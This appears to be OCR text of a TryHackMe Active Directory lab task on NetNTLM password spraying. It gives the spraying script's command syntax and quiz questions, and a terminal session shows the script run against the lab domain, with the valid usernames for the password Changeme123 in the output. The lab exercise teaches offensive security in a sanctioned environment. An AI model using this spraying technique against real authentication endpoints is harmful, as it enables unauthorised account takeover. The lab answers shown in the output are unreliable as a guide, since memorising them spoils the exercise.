 Password Spraying
If you are using the AttackBox, the password spraying script and usernames textfile is provided under the /root/Rooms/BreachingAD/task3/
directory. We can run the script using the following command:
python ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>
We provide the following values for each of the parameters:
• <userfile> - Textfile containing our usernames - "usernames.txt"
• <fqdn> - Fully qualified domain name associated with the organisation that we are attacking - "za.tryhackme.com"
• <password> - The password we want to use for our spraying attack - "Changeme123"
• <attackurl> - The URL of the application that supports Windows Authentication - "http://ntlmauth.za.tryhackme.com"
Using these parameters, we should get a few valid credentials pairs from our password spraying attack.
NTLM Password Spraying Attack
[thm@thm]$ python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: henry.taylor
[...]
[+] Valid credential pair found! Username: [...] Password: Changeme123
[-] Failed login with Username: louise.talbot
[...]
[*] Password spray attack completed, [X] valid credential pairs found
Using a combination of OSINT and NetNTLM password spraying, we now have our first valid credentials pairs that could be used to enumerate AD
further!
Answer the questions below
What is the name of the challenge-response authentication mechanism that uses NTLM?
Answer format: *******
Submit
What is the username of the third valid credential pair found by the password spraying script?
Answer format: ******.*******
Submit
How many valid credentials pairs were found by the password spraying script?
Answer format: *
Submit
What is the message displayed by the web application when authenticating with a valid credential pair?
Answer format: ***** *****
Submit
Hint
ntlmauth.za.tryhackme.com
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
10 10
1110
0101 01
Try
Hack
Learn Compete Networks For Education For Business Login Join Now
root@ip-10-10-4-95: ~/Rooms/BreachingAD/task3
File Edit View Search Terminal Tabs Help
root@ip-10-10-4-95: ~/Rooms/BreachingAD/task3 × root@ip-10-10-4-95: ~ ×
64 bytes from ip-10-200-28-101.eu-west-1.compute.internal (10.200.28.101): icmp_seq=3 ttl=127 time=1.31 ms
^C
--- za.tryhackme.com ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 1.227/1.290/1.335/0.062 ms
root@ip-10-10-4-95:~# cd /root/Rooms/BreachingAD/task3
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3# ls
ntlm_passwordspray.py passwordsprayer.zip usernames.txt
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3# python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123
-a http://ntlmauth.za.tryhackme.com
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3#